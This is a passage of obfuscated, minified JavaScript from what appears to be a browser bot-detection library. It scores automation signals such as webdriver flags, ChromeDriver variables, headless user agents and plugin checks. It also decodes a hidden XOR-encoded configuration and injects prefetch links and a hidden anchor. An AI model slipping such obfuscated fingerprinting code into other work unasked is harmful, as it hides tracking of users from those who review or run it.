_0x2137c8={};_0x2137c8[_0x2ee016(0xe51)]=_0x2ee016(0x1272)+_0x2ee016(0x7ac),_0x2137c8[_0x2ee016(0x1e1)+'n']=_0x2ee016(0xae2)+_0x2ee016(0xd56)+_0x2ee016(0x974),_0x2137c8[_0x2ee016(0xfcd)]=0.999,_0x2137c8[_0x2ee016(0xd08)]=()=>!!navigator[_0x2ee016(0x581)];const _0x417aec={};_0x417aec[_0x2ee016(0x1449)]=_0x2ee016(0x1d4)+_0x2ee016(0x3e4);const _0x2838f2=[_0x2137c8,{'key':_0x2ee016(0xec9)+_0x2ee016(0x9e9),'description':_0x2ee016(0xfd3)+_0x2ee016(0x792)+_0x2ee016(0x110b)+_0x2ee016(0xf50),'certainty':0.995,'collect':()=>((()=>{const _0x4e37b4=_0x2ee016;if(null!==_0x3bf2a2)return _0x3bf2a2;let _0x115f7c=!0x1;_0x3bf2a2=_0x115f7c;let _0x4a6471=new Error();const _0x190822={};return _0x190822[_0x4e37b4(0x702)]=function(){_0x115f7c=!0x0;},(Object[_0x4e37b4(0x1467)+_0x4e37b4(0x1000)](_0x4a6471,_0x4e37b4(0x16c),_0x190822),console[_0x4e37b4(0x7a2)](_0x4a6471),_0x3bf2a2=_0x115f7c,_0x115f7c);})())},{'key':_0x2ee016(0xbe5)+_0x2ee016(0x102d)+_0x2ee016(0xd06),'description':_0x2ee016(0xb98)+_0x2ee016(0x1224)+_0x2ee016(0x224),'certainty':0.98,'collect':()=>{const _0x529af6=_0x2ee016,_0x1bcba2=((()=>{const _0x20299d=_0xb4a0,_0x368028=[_0x20299d(0x66c)+_0x20299d(0x12c0)+_0x20299d(0x20b),_0x20299d(0x66c)+_0x20299d(0x12c0)+_0x20299d(0x8a9)+'ll'],_0x2b9804=[];for(const _0x2ace67 of _0x368028)(Object[_0x20299d(0x124f)][_0x20299d(0x915)+_0x20299d(0x1000)][_0x20299d(0x15a8)](window,_0x2ace67)||_0x2ace67 in window)&&_0x2b9804[_0x20299d(0xcdb)](_0x2ace67);if(_0x2b9804[_0x20299d(0x1317)]){const _0x4288a7=Object[_0x20299d(0xfeb)+'s'](_0x2b9804[_0x20299d(0xdbf)](_0xcfe36=>[_0xcfe36,Object[_0x20299d(0x504)+_0x20299d(0xc45)+_0x20299d(0x12ae)](window,_0xcfe36)])),_0x4afc72={};return _0x4afc72[_0x20299d(0xf50)]=!0x0,_0x4afc72[_0x20299d(0x143d)]=_0x2b9804,_0x4afc72[_0x20299d(0x69a)+'s']=_0x4288a7,_0x4afc72;}const _0x2d825e={};return _0x2d825e[_0x20299d(0xf50)]=!0x1,_0x2d825e;})());return!!_0x1bcba2?.[_0x529af6(0xf50)];}},{'key':_0x2ee016(0x1228)+'C','description':_0x2ee016(0x7b0)+_0x2ee016(0x71b)+_0x2ee016(0x10e9),'certainty':0.97,'collect':()=>!!((()=>{const _0x22ac3a=_0x2ee016;try{const _0x32b84c=[];for(const _0x42808b in window)Object[_0x22ac3a(0x124f)][_0x22ac3a(0x915)+_0x22ac3a(0x1000)][_0x22ac3a(0x15a8)](window,_0x42808b)&&_0x22ac3a(0xb7e)==typeof _0x42808b&&/cdc_[a-z0-9]/i[_0x22ac3a(0x818)](_0x42808b)&&_0x32b84c[_0x22ac3a(0xcdb)](_0x42808b);if(_0x32b84c[_0x22ac3a(0x1317)])return _0x32b84c;}catch(_0x1a8c41){}return!0x1;})())},{'key':_0x2ee016(0x823)+_0x2ee016(0xdbd)+_0x2ee016(0x995),'description':_0x2ee016(0xaff)+_0x2ee016(0x1648)+'s\x27','certainty':0.9,'collect':()=>/headless/i[_0x2ee016(0x818)](navigator[_0x2ee016(0x1243)])},{'key':_0x2ee016(0x651)+_0x2ee016(0x8e8),'description':_0x2ee016(0xa17)+_0x2ee016(0x878)+_0x2ee016(0xe6f)+_0x2ee016(0x9e9),'certainty':0.9,'collect':async()=>!!await((async()=>{const _0x54cf12=_0x2ee016;if(void 0x0===navigator[_0x54cf12(0x168)+_0x54cf12(0xfa0)])return!0x1;const _0x9053f0=await navigator[_0x54cf12(0x168)+_0x54cf12(0xfa0)][_0x54cf12(0x15b0)+_0x54cf12(0x7d9)]([_0x54cf12(0x10e)+_0x54cf12(0xaaa)])[_0x54cf12(0x1007)](_0x6b0549=>_0x6b0549[_0x54cf12(0x10e)+_0x54cf12(0xaaa)]?.[_0x54cf12(0x156d)](_0x352f5d=>[_0x54cf12(0x7b5),_0x54cf12(0x620)+_0x54cf12(0x277)][_0x54cf12(0xb60)](_0x352f5d[_0x54cf12(0xd99)]))||[]),_0x2be204=_0x9053f0[_0x54cf12(0xdbf)](_0x4bdbc2=>_0x4bdbc2[_0x54cf12(0xd99)]);return!!_0x9053f0[_0x54cf12(0x1317)]&&!(!_0x2be204[_0x54cf12(0xb60)](_0x54cf12(0x7b5))||_0x2be204[_0x54cf12(0xb60)](_0x54cf12(0x620)+_0x54cf12(0x277)));})())},{'key':_0x2ee016(0xaa5)+_0x2ee016(0xddc),'description':_0x2ee016(0xd50)+_0x2ee016(0xcaf)+_0x2ee016(0x104d)+_0x2ee016(0xe8)+'h','certainty':0.7,'collect':()=>((()=>{const _0x3e84d7=_0x2ee016,_0x3b15b9=!!navigator[_0x3e84d7(0x9c6)],_0x52f23d=/firefox/i[_0x3e84d7(0x818)](navigator[_0x3e84d7(0x1243)]),_0xb389a4=''===navigator[_0x3e84d7(0x804)];return!(_0x3b15b9===_0x52f23d&&_0x3b15b9===_0xb389a4);})())},{'key':_0x2ee016(0x10b4)+_0x2ee016(0x161),'description':_0x2ee016(0x1290)+_0x2ee016(0x1390)+_0x2ee016(0x13d9)+_0x2ee016(0x1506)+'es','certainty':0.65,'collect':async()=>(await _0x28bb9e())[_0x2ee016(0xf7d)+_0x2ee016(0x769)+_0x2ee016(0x537)]},{'key':_0x2ee016(0x4d7)+_0x2ee016(0x13e8),'description':_0x2ee016(0x402)+_0x2ee016(0x822),'certainty':0.6,'collect':()=>((()=>{const _0x5ac15f=_0x2ee016;try{const _0x43852d=document[_0x5ac15f(0xe17)+_0x5ac15f(0x140b)](_0x5ac15f(0xfd1));_0x43852d[_0x5ac15f(0x914)][_0x5ac15f(0x399)]=_0x5ac15f(0xe37)+_0x5ac15f(0x654)+_0x5ac15f(0x1439)+_0x5ac15f(0x1385),document[_0x5ac15f(0x123f)][_0x5ac15f(0xbe6)+'d'](_0x43852d);const _0x2ecef1=getComputedStyle(_0x43852d),_0x16c71e=_0x5ac15f(0x696)===_0x2ecef1[_0x5ac15f(0x105)],_0x43ca87=_0x2ecef1[_0x5ac15f(0x1081)+'o'];if(document[_0x5ac15f(0x123f)][_0x5ac15f(0x455)+'d'](_0x43852d),!_0x16c71e||!_0x43ca87)return{'detected':!0x0,'detection':_0x5ac15f(0x11dd)+'y','score':0.5,'data':{'display':_0x2ecef1[_0x5ac15f(0x105)],'aspectRatio':_0x43ca87}};}catch(_0x4af2c0){const _0x156027={};_0x156027[_0x5ac15f(0xc56)]=_0x4af2c0[_0x5ac15f(0xc56)];const _0x48c874={};return _0x48c874[_0x5ac15f(0xf50)]=!0x0,_0x48c874[_0x5ac15f(0xa06)]=_0x5ac15f(0x458),_0x48c874[_0x5ac15f(0x15e5)]=0.5,_0x48c874[_0x5ac15f(0x6c9)]=_0x156027,_0x48c874;}return!0x1;})())},{'key':_0x2ee016(0x14ec)+_0x2ee016(0xe34)+_0x2ee016(0x108c),'description':_0x2ee016(0xe34)+_0x2ee016(0x1f0)+_0x2ee016(0x295)+_0x2ee016(0xfcc)+_0x2ee016(0x39c),'certainty':0.6,'collect':async()=>!!await((async()=>navigator[_0x2ee016(0x10c9)+'s'][_0x2ee016(0x14f5)](_0x417aec)[_0x2ee016(0x1007)](_0x52a7b7=>_0x2ee016(0xbaa)===Notification[_0x2ee016(0x10c9)]&&_0x2ee016(0xbfe)===_0x52a7b7[_0x2ee016(0x164a)])[_0x2ee016(0x765)](()=>!0x1))())},{'key':_0x2ee016(0x960)+_0x2ee016(0xa18),'description':_0x2ee016(0xdc)+_0x2ee016(0x40b)+'es','certainty':0.5,'collect':()=>((()=>{const _0x2d342b=_0x2ee016;try{const _0x13728f=_0x2d342b(0x14b2)+'_',_0x5eab81=String(Date[_0x2d342b(0x100b)]());window[_0x2d342b(0x15ff)+'ge'][_0x2d342b(0x1cc)](_0x13728f,_0x5eab81);const _0x1c5250=window[_0x2d342b(0x15ff)+'ge'][_0x2d342b(0x113f)](_0x13728f);if(window[_0x2d342b(0x15ff)+'ge'][_0x2d342b(0x32c)](_0x13728f),_0x1c5250!==_0x5eab81)return!0x0;}catch(_0x40dd0b){return!0x0;}return!0x1;})())},{'key':_0x2ee016(0xcac)+_0x2ee016(0x382),'description':_0x2ee016(0x6b6)+_0x2ee016(0x3f4)+_0x2ee016(0x10e9),'certainty':0.2,'collect':()=>0x0===navigator[_0x2ee016(0xcdc)][_0x2ee016(0x1317)]},{'key':_0x2ee016(0x8ad)+_0x2ee016(0x1432),'description':_0x2ee016(0xa0e)+_0x2ee016(0x9a)+'rt','certainty':0.15,'collect':()=>!window[_0x2ee016(0x129b)+_0x2ee016(0x11fd)]},{'key':_0x2ee016(0xea7)+_0x2ee016(0xb32),'description':_0x2ee016(0xaec)+_0x2ee016(0x802)+_0x2ee016(0x1234),'certainty':0.15,'collect':()=>!((()=>{const _0x3a9e8e=_0x2ee016,_0x4ab5a5=document[_0x3a9e8e(0xe17)+_0x3a9e8e(0x140b)](_0x3a9e8e(0x6f6)),_0x3301a8=document[_0x3a9e8e(0xe17)+_0x3a9e8e(0x140b)](_0x3a9e8e(0xe45));return!(!_0x4ab5a5[_0x3a9e8e(0x115d)+'e']||!_0x3301a8[_0x3a9e8e(0x115d)+'e']);})())},{'key':_0x2ee016(0x57e)+_0x2ee016(0x1e7),'description':_0x2ee016(0x1305)+_0x2ee016(0x130c)+'rt','certainty':0.1,'collect':()=>!document[_0x2ee016(0xe17)+_0x2ee016(0x140b)](_0x2ee016(0x981))[_0x2ee016(0xace)]('2d')}],_0x150a8d=[{'key':_0x2ee016(0x1ac)+_0x2ee016(0x10bf),'description':_0x2ee016(0x807)+_0x2ee016(0x27f)+_0x2ee016(0x2a5)+_0x2ee016(0x1417)+_0x2ee016(0x15c0)+_0x2ee016(0x817)+_0x2ee016(0x611),'certainty':0.6,'collect':()=>_0x27a018()[_0x2ee016(0x1ac)+_0x2ee016(0x10bf)]},{'key':_0x2ee016(0x967)+_0x2ee016(0xed2)+_0x2ee016(0x354),'description':_0x2ee016(0x157a)+_0x2ee016(0x564)+_0x2ee016(0x8c8)+_0x2ee016(0xcbc)+_0x2ee016(0x108f),'certainty':0.4,'collect':()=>_0x27a018()[_0x2ee016(0x967)+_0x2ee016(0xed2)+_0x2ee016(0x354)]},{'key':_0x2ee016(0x126f)+_0x2ee016(0x751)+'e','description':_0x2ee016(0x14f3)+_0x2ee016(0x1492)+_0x2ee016(0x2d5)+_0x2ee016(0x159f)+_0x2ee016(0x140b),'certainty':0.55,'collect':()=>_0x27a018()[_0x2ee016(0x126f)+_0x2ee016(0x751)+'e']}],_0x28e370=[..._0x2838f2[_0x2ee016(0xdbf)](_0x31f41d=>(_0x31f41d[_0x2ee016(0x27a)+'e']=!0x0,_0x31f41d)),..._0x150a8d];_0x28e370[_0x2ee016(0x97c)]((_0x4bf5e1,_0x1b58c2)=>(_0x4bf5e1[_0x1b58c2[_0x2ee016(0xe51)]]=_0x1b58c2,_0x4bf5e1),{});const _0x32c696={},_0x19ea70={};_0x19ea70[_0x2ee016(0x1206)]=!0x0;const _0x3b26de={};_0x3b26de[_0x2ee016(0x1206)]=!0x0;const _0x289d24={};_0x289d24[_0x2ee016(0x1206)]=!0x0;const _0x39eb42={};_0x39eb42[_0x2ee016(0x1206)]=!0x0;const _0x3cbbc2={};_0x3cbbc2[_0x2ee016(0x1206)]=!0x0;const _0x24a33b={};_0x24a33b[_0x2ee016(0x1206)]=!0x0;const _0x18ff18={};_0x18ff18[_0x2ee016(0x1206)]=!0x0;var _0x148ff1=()=>(document[_0x2ee016(0x337)+_0x2ee016(0x68f)](_0x2ee016(0x1587),_0x2d0f43,_0x19ea70),document[_0x2ee016(0x337)+_0x2ee016(0x68f)](_0x2ee016(0x155f),_0x506f07,_0x3b26de),document[_0x2ee016(0x337)+_0x2ee016(0x68f)](_0x2ee016(0x3f0),_0x31d5b6,_0x289d24),void(_0x4a9735?window[_0x2ee016(0x337)+_0x2ee016(0x68f)](_0x2ee016(0x1072),_0x50520c,_0x39eb42):(document[_0x2ee016(0x337)+_0x2ee016(0x68f)](_0x2ee016(0x1f2),_0x30acf6,_0x3cbbc2),document[_0x2ee016(0x337)+_0x2ee016(0x68f)](_0x2ee016(0x2c8),_0x5f40e0,_0x24a33b),window[_0x2ee016(0x337)+_0x2ee016(0x68f)](_0x2ee016(0x9b5),_0x5bd5df,_0x18ff18),_0x5a25be=setInterval(()=>{const _0x180858=_0x2ee016,_0x56319a=performance[_0x180858(0x100b)]();_0x258edd(_0x56319a);},0x3e8))));const _0x17f7eb=_0x2ee016(0xb1c)+_0x2ee016(0x510)+_0x2ee016(0x10ee),_0x438088=_0x2ee016(0x57d)+_0x2ee016(0x837),_0x143c62=_0x2ee016(0x1495)+_0x2ee016(0xc1b),_0x566954=((()=>{const _0x3724f5=_0x2ee016;let _0x3181dc=document[_0x3724f5(0xdab)+_0x3724f5(0x126e)];return _0x3181dc||(_0x3181dc=document[_0x3724f5(0x8eb)+_0x3724f5(0x24e)](_0x3724f5(0xcf9))),_0x3181dc||(_0x3181dc=document[_0x3724f5(0x8eb)+_0x3724f5(0x24e)](_0x3724f5(0x158a))),_0x3181dc;})());let _0x53d865=null;const _0x4b8384={};_0x4b8384[_0x2ee016(0x13fc)]=!0x1,_0x4b8384[_0x2ee016(0x6a0)]=!0x1,_0x4b8384[_0x2ee016(0x4c4)]=!0x1,_0x4b8384[_0x2ee016(0x2b5)+'al']=!0x1,_0x4b8384[_0x2ee016(0x9ba)+'r']=!0x1;class _0x488316{#ye;#we=_0x4b8384;#Te;#b;#Ae=new Set();#ke=new Set();#i;#Ee=!0x1;#Ce=!0x1;#Se;#f=_0x2ee016(0x9dc)+_0x2ee016(0x1353);#T=_0x2ee016(0x2cf);#o=null;#xe=_0x2ee016(0xcf9);#Ie;#Re=!0x1;[_0x2ee016(0x188)+'op']=!0x1;#C;#Ne=!0x1;#Le={};#Oe;constructor(_0x57e213={}){const _0x4de1ae=_0x2ee016;if(_0x53d865)return _0x53d865;_0x53d865=this;let _0x49b5e9=_0x4de1ae(0xcf9);if(_0x57e213[_0x4de1ae(0x157)]&&(this.#Le=_0x57e213[_0x4de1ae(0x157)],_0x49b5e9=_0x4de1ae(0x779)),this.#i=new _0xd63d29(_0x49b5e9),this.#Se=(_0x2358ee=>{const _0x5e4854=_0x4de1ae,_0x2b49a1={};_0x2b49a1[_0x5e4854(0xe24)]=[],_0x2b49a1[_0x5e4854(0x1587)]=[],_0x2b49a1[_0x5e4854(0x1072)]=[];const _0x25d33c={};_0x25d33c[_0x5e4854(0xe24)]=[],_0x25d33c[_0x5e4854(0x3f0)]=[],_0x25d33c[_0x5e4854(0x1587)]=[],_0x25d33c[_0x5e4854(0x1072)]=[];const _0x5e3466=_0x2b49a1,_0x1ebcdc=_0x25d33c,_0x5917ed=_0x318aa2=>{const _0x42b47f=_0x5e4854,_0x3f8100=_0x318aa2[_0x42b47f(0x618)+_0x42b47f(0x702)]===window?_0x42b47f(0x917):_0x42b47f(0x1481);_0x2358ee[_0x42b47f(0xac7)](_0x3f8100+(_0x42b47f(0xab1)+_0x42b47f(0x1b5)+_0x42b47f(0x5a8))),_0x5e3466[_0x42b47f(0xe24)][_0x42b47f(0xc07)](_0x4347ea=>{const _0x3b62de=_0x42b47f;_0x2358ee[_0x3b62de(0xac7)](_0x3f8100+(_0x3b62de(0xab1)+_0x3b62de(0x1b5)+_0x3b62de(0x2aa)+_0x3b62de(0xaae)+'r')),_0x4347ea[_0x3b62de(0x1294)](_0x318aa2);});},_0x510c5c=_0xdfec0b=>{const _0x93fd7d=_0x5e4854,_0x40301b=_0xdfec0b[_0x93fd7d(0x618)+_0x93fd7d(0x702)]===window?_0x93fd7d(0x917):_0x93fd7d(0x1481);_0x2358ee[_0x93fd7d(0xac7)](_0x40301b+(_0x93fd7d(0xab1)+_0x93fd7d(0x731))),_0x1ebcdc[_0x93fd7d(0xe24)][_0x93fd7d(0xc07)](_0x49e568=>{const _0x395373=_0x93fd7d;_0x2358ee[_0x395373(0xac7)](_0x40301b+(_0x395373(0xab1)+_0x395373(0x9c)+_0x395373(0x12ff))),_0x49e568[_0x395373(0x1294)](_0xdfec0b);});},_0xd936ea=_0x2bcf5d=>{const _0x1d9412=_0x5e4854,_0x153ff8=_0x2bcf5d[_0x1d9412(0x618)+_0x1d9412(0x702)]===window?_0x1d9412(0x917):_0x1d9412(0x1481);_0x2358ee[_0x1d9412(0xac7)](_0x153ff8+(_0x1d9412(0x1466)+_0x1d9412(0x4a9)+_0x1d9412(0x9d2))),_0x5e3466[_0x1d9412(0x1587)][_0x1d9412(0xc07)](_0x4d5b70=>{const _0x1e60d2=_0x1d9412;_0x2358ee[_0x1e60d2(0xac7)](_0x153ff8+(_0x1e60d2(0x1466)+_0x1e60d2(0x4a9)+_0x1e60d2(0x12aa)+_0x1e60d2(0x1a0))),_0x4d5b70[_0x1e60d2(0x1294)](_0x2bcf5d);});},_0x2f2884=_0x3a9a17=>{const _0x591b36=_0x5e4854,_0x491d54=_0x3a9a17[_0x591b36(0x618)+_0x591b36(0x702)]===window?_0x591b36(0x917):_0x591b36(0x1481);_0x2358ee[_0x591b36(0xac7)](_0x491d54+_0x591b36(0x6f7)),_0x1ebcdc[_0x591b36(0x1587)][_0x591b36(0xc07)](_0x328574=>{const _0x2875ca=_0x591b36;_0x2358ee[_0x2875ca(0xac7)](_0x491d54+(_0x2875ca(0xc94)+_0x2875ca(0x67e)+_0x2875ca(0xc78))),_0x328574[_0x2875ca(0x1294)](_0x3a9a17);});},_0x430aa4=_0xfbd0f0=>{const _0xc91ead=_0x5e4854;_0x1ebcdc[_0xc91ead(0x3f0)][_0xc91ead(0xc07)](_0x5171c7=>{const _0x1eb8a9=_0xc91ead;_0x5171c7[_0x1eb8a9(0x1294)](_0xfbd0f0);});};return{'subscribe':(_0x53faee,_0x39fa75,_0x2f7c9f)=>{const _0x83fea9=_0x5e4854;if(!_0x5e3466[_0x53faee]||!_0x1ebcdc[_0x53faee])throw new Error(_0x53faee+(_0x83fea9(0x1637)+_0x83fea9(0x4ed)));_0x2f7c9f?_0x5e3466[_0x53faee][_0x83fea9(0xcdb)](_0x39fa75):_0x1ebcdc[_0x53faee][_0x83fea9(0xcdb)](_0x39fa75);},'unsubscribe':(_0x5b1a8b,_0xd3f10a,_0x4580ec)=>{const _0x5821bd=_0x5e4854;if(!_0x5e3466[_0x5b1a8b]||!_0x1ebcdc[_0x5b1a8b])throw new Error(_0x5b1a8b+(_0x5821bd(0x1637)+_0x5821bd(0x4ed)));if(_0x4580ec){for(let _0x315a5c=0x0;_0x315a5c<_0x5e3466[_0x5b1a8b][_0x5821bd(0x1317)];_0x315a5c++)_0x5e3466[_0x5b1a8b][_0x315a5c][_0x5821bd(0x216)]===_0xd3f10a&&_0x5e3466[_0x5b1a8b][_0x5821bd(0x1622)](_0x315a5c,0x1);}else{for(let _0xdd7c3a=0x0;_0xdd7c3a<_0x1ebcdc[_0x5b1a8b][_0x5821bd(0x1317)];_0xdd7c3a++)_0x1ebcdc[_0x5b1a8b][_0xdd7c3a][_0x5821bd(0x216)]===_0xd3f10a&&_0x1ebcdc[_0x5b1a8b][_0x5821bd(0x1622)](_0xdd7c3a,0x1);}},'attachListeners':()=>{const _0x96fcca=_0x5e4854;window[_0x96fcca(0x337)+_0x96fcca(0x68f)](_0x96fcca(0xe24),_0x5917ed,!0x0),window[_0x96fcca(0x337)+_0x96fcca(0x68f)](_0x96fcca(0xe24),_0x510c5c,!0x1),window[_0x96fcca(0x337)+_0x96fcca(0x68f)](_0x96fcca(0x1587),_0xd936ea,!0x0),window[_0x96fcca(0x337)+_0x96fcca(0x68f)](_0x96fcca(0x1587),_0x2f2884,!0x1),document[_0x96fcca(0x337)+_0x96fcca(0x68f)](_0x96fcca(0xe24),_0x5917ed,!0x0),document[_0x96fcca(0x337)+_0x96fcca(0x68f)](_0x96fcca(0xe24),_0x510c5c),document[_0x96fcca(0x337)+_0x96fcca(0x68f)](_0x96fcca(0x1587),_0xd936ea,!0x0),document[_0x96fcca(0x337)+_0x96fcca(0x68f)](_0x96fcca(0x1587),_0x2f2884),window[_0x96fcca(0x337)+_0x96fcca(0x68f)](_0x96fcca(0x3f0),_0x430aa4);},'detachListeners':()=>{const _0x588840=_0x5e4854;window[_0x588840(0x887)+_0x588840(0xc9d)](_0x588840(0xe24),_0x5917ed,!0x0),window[_0x588840(0x887)+_0x588840(0xc9d)](_0x588840(0xe24),_0x510c5c,!0x1),window[_0x588840(0x887)+_0x588840(0xc9d)](_0x588840(0x1587),_0xd936ea,!0x0),window[_0x588840(0x887)+_0x588840(0xc9d)](_0x588840(0x1587),_0x2f2884,!0x1),document[_0x588840(0x887)+_0x588840(0xc9d)](_0x588840(0xe24),_0x5917ed,!0x0),document[_0x588840(0x887)+_0x588840(0xc9d)](_0x588840(0xe24),_0x510c5c),document[_0x588840(0x887)+_0x588840(0xc9d)](_0x588840(0x1587),_0xd936ea,!0x0),document[_0x588840(0x887)+_0x588840(0xc9d)](_0x588840(0x1587),_0x2f2884),window[_0x588840(0x887)+_0x588840(0xc9d)](_0x588840(0x3f0),_0x430aa4);}};})(this.#i),this.#Se[_0x4de1ae(0x92d)+_0x4de1ae(0xed8)](),this[_0x4de1ae(0x15c)+_0x4de1ae(0x5b8)](),this.#Ie=_0x46ba54(),this.#C=_0x52d289(),this.#Oe=new _0x3827ca(new _0xd63d29('sd'),_0x53d865,new _0x400da7(_0x4de1ae(0x32f)+_0x4de1ae(0xb45))),this.#i[_0x4de1ae(0xac7)](_0x4de1ae(0x129)+_0x4de1ae(0xf39)+_0x4de1ae(0xd9f)+_0x4de1ae(0xa93)+_0x4de1ae(0xabb)+_0x4de1ae(0x164)),this.#i[_0x4de1ae(0xac7)](_0x4de1ae(0x30c)+_0x4de1ae(0xb9),_0x4a9735),window[_0x17f7eb]&&(this.#o=JSON[_0x4de1ae(0x1b0)](JSON[_0x4de1ae(0x157f)](window[_0x17f7eb])),this.#ye=this.#o[_0x4de1ae(0xc0b)],delete window[_0x17f7eb]),window[_0x438088]&&(this.#o=JSON[_0x4de1ae(0x1b0)](((_0x34a3fe,_0x2e2ca9=_0x4de1ae(0xbad)+_0x4de1ae(0xb73))=>[...atob(_0x34a3fe)][_0x4de1ae(0xdbf)]((_0x4c2e83,_0x657414)=>String[_0x4de1ae(0x158b)+'de'](_0x4c2e83[_0x4de1ae(0x10a7)](0x0)^_0x2e2ca9[_0x4de1ae(0x10a7)](_0x657414%_0x2e2ca9[_0x4de1ae(0x1317)])))[_0x4de1ae(0xeb1)](''))(window[_0x438088])),this.#ye=this.#o[_0x4de1ae(0xc0b)],delete window[_0x438088]),this.#o||(this.#ye=new URL(_0x566954[_0x4de1ae(0x14b)])[_0x4de1ae(0x578)],_0x566954[_0x4de1ae(0x48c)+'te'](_0x143c62)&&(this.#o=JSON[_0x4de1ae(0x1b0)](_0x566954[_0x4de1ae(0xb99)+'te'](_0x143c62)),_0x566954[_0x4de1ae(0x8bd)+_0x4de1ae(0xe07)](_0x143c62))),this.#o&&this.#i[_0x4de1ae(0xac7)](_0x4de1ae(0x6cb)+_0x4de1ae(0x9a0),this.#o),_0x566954[_0x4de1ae(0xb99)+'te'](_0x4de1ae(0x1ce)+'ew'))return this.#i[_0x4de1ae(0xac7)](_0x4de1ae(0x1599)+'de'),void(this.#Ne=!0x0);_0x148ff1(),this.#De(),this.#Pe(),this.#Ue(),this.#Oe[_0x4de1ae(0x759)]();}[_0x2ee016(0x1507)+'d'](){const _0x4f5a14=_0x2ee016;return this.#Oe[_0x4f5a14(0x1507)+'d']();}[_0x2ee016(0xc70)+_0x2ee016(0x7a5)+_0x2ee016(0x99f)](){const _0x296421=_0x2ee016;this.#Oe[_0x296421(0xc70)+_0x296421(0x7a5)+_0x296421(0x99f)]();}async[_0x2ee016(0x15c)+_0x2ee016(0x5b8)](_0x55ad5b){if(void 0x0===this.#Te){this.#Te=await _0x1bf494(this.#i,!0x0);let _0x3ea5f7='';for(const _0x22b07e in this.#Te)_0x3ea5f7+='&'+_0x22b07e+'='+this.#Te[_0x22b07e];this.#b=_0x3ea5f7;}return _0x55ad5b?this.#Te:this.#b;}[_0x2ee016(0x1075)+'in'](){return this.#ye;}async[_0x2ee016(0x13c9)](){const _0x14f295=_0x2ee016;let _0x184f35=null;try{const _0x313108=await((async()=>{const _0x36260e=_0xb4a0,_0xcaa934={},_0x3339f5={},_0x53a5d6=[];for(const _0xc9bf65 of _0x28e370){const {key:_0x13691c,collect:_0x13821c,certainty:_0x25d8cf}=_0xc9bf65;let _0x3657e7;_0xc9bf65[_0x36260e(0x27a)+'e']?_0x13691c in _0x32c696?_0x3657e7=_0x32c696[_0x13691c]:(_0x3657e7=await _0x13821c(),_0x32c696[_0x13691c]=_0x3657e7):_0x3657e7=await _0x13821c(),_0xcaa934[_0x13691c]=_0x3657e7;let _0x50d88a=0x0;_0x36260e(0x98d)==typeof _0x3657e7?_0x50d88a=_0x3657e7?_0x25d8cf:0x0:_0x36260e(0x1286)==typeof _0x3657e7&&(_0x50d88a=_0x3657e7*_0x25d8cf),_0x3339f5[_0x13691c]=_0x50d88a,_0x50d88a>0x0&&_0x53a5d6[_0x36260e(0xcdb)](_0x50d88a);}return{'probability':_0x53a5d6[_0x36260e(0x1317)]>0x0?(_0x22cb37=>0x1-_0x22cb37[_0x36260e(0x97c)]((_0x502066,_0x2b978f)=>_0x502066*(0x1-_0x2b978f),0x1))(_0x53a5d6):0x0,'raw':_0xcaa934,'perSignal':_0x3339f5};})());_0x184f35=Number(_0x313108[_0x14f295(0x8ed)+'y'][_0x14f295(0xef0)](0x2)),this.#i[_0x14f295(0xac7)](_0x313108);}catch(_0x1ab3e7){this.#i[_0x14f295(0xb18)](_0x1ab3e7);}return _0x184f35;}[_0x2ee016(0x157b)+_0x2ee016(0x452)+'g'](){return this.#Ie;}[_0x2ee016(0x13dd)+_0x2ee016(0x9b2)](){const _0x2d6d08=_0x2ee016;this.#i[_0x2d6d08(0xac7)](_0x2d6d08(0x2fe)+_0x2d6d08(0x127a)),this.#Re=!0x0;}[_0x2ee016(0x1491)](){return this.#Re;}[_0x2ee016(0x1059)](_0x55a737,_0x5dac68,_0x2d85ff){const _0x437a97=_0x2ee016;this.#Se[_0x437a97(0x1059)](_0x55a737,_0x5dac68,_0x2d85ff);}[_0x2ee016(0x12f7)+'e'](_0x287505,_0x2ccb53,_0x2b18e4){const _0x54bae9=_0x2ee016;this.#Se[_0x54bae9(0x12f7)+'e'](_0x287505,_0x2ccb53,_0x2b18e4);}#Ue(){const _0x5ca394=_0x2ee016;if(document[_0x5ca394(0x123f)]){const _0x3dab05=document[_0x5ca394(0xe17)+_0x5ca394(0x140b)]('a');_0x3dab05[_0x5ca394(0x914)][_0x5ca394(0x105)]=_0x5ca394(0x881),_0x3dab05[_0x5ca394(0x914)][_0x5ca394(0x6fb)]=_0x5ca394(0x7f1),_0x3dab05[_0x5ca394(0x914)][_0x5ca394(0x469)]=_0x5ca394(0xd6a),_0x3dab05[_0x5ca394(0x914)][_0x5ca394(0x509)]=_0x5ca394(0x8ff),_0x3dab05[_0x5ca394(0x914)][_0x5ca394(0x125e)]=_0x5ca394(0x8ff);let _0x246e5e=this.#f;return this.#o&&(_0x246e5e=this.#o[_0x5ca394(0x123e)+_0x5ca394(0x1341)]),_0x3dab05[_0x5ca394(0xe2b)]=location[_0x5ca394(0x5c2)]+'//'+_0x246e5e+(_0x5ca394(0x47c)+_0x5ca394(0xda1)),void document[_0x5ca394(0x123f)][_0x5ca394(0xbe6)+'d'](_0x3dab05);}setTimeout(this.#Ue[_0x5ca394(0x334)](this),0x64);}#Pe(){_0x436825(_0x53d865);}#De(){const _0x6cb881=_0x2ee016;if(document[_0x6cb881(0xfb1)]){let _0x30d0f3=new Set([this.#ye,this.#f]);return this.#o&&_0x30d0f3[_0x6cb881(0x2d0)](this.#o[_0x6cb881(0x123e)+_0x6cb881(0x1341)]),_0x30d0f3=Array[_0x6cb881(0x575)](_0x30d0f3),this.#i[_0x6cb881(0xac7)](_0x6cb881(0xba4)+_0x6cb881(0x43f),_0x30d0f3),void _0x30d0f3[_0x6cb881(0xc07)](_0x421b3a=>{const _0x3f6c46=_0x6cb881,_0x52a42e=document[_0x3f6c46(0xe17)+_0x3f6c46(0x140b)](_0x3f6c46(0x61a));_0x52a42e[_0x3f6c46(0x549)]=_0x3f6c46(0x13a5)+'ch',_0x52a42e[_0x3f6c46(0xe2b)]='//'+_0x421b3a,document[_0x3f6c46(0xfb1)][_0x3f6c46(0xbe6)+'d'](_0x52a42e);});}setTimeout(this.#De[_0x6cb881(0x334)](this),0x64);}[_0x2ee016(0x820)](){const _0x3778b6=_0x2ee016;return Array[_0x3778b6(0x575)](this.#Ae);}[_0x2ee016(0x162d)](_0x5a5447){const 